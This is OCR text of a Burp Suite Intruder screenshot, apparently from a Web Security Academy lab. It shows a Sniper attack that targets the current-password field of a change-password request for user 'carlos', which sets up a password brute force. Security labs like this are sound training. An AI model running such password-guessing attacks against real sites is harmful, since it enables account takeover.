 Choose an attack type
Start atta
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a94009f03ae29df81534ea4002300b8.web-security-academy.net
Update Host header to match target
Add
Clea
Auto
Refre
3 Cookie: session=wqEJakavK2vA43all3nd63MdTkXKHKdh; session=JhJUXeiz7l4fdkbIaJq7l6IqryGpGv46
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10 Origin: https://0a94009f03ae29df81534ea4002300b8.web-security-academy.net
11 Referer: https://0a94009f03ae29df81534ea4002300b8.web-security-academy.net/my-account/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§abc§&new-password-1=qaz&new-password-2=xsw
Search
1 highlight
Cle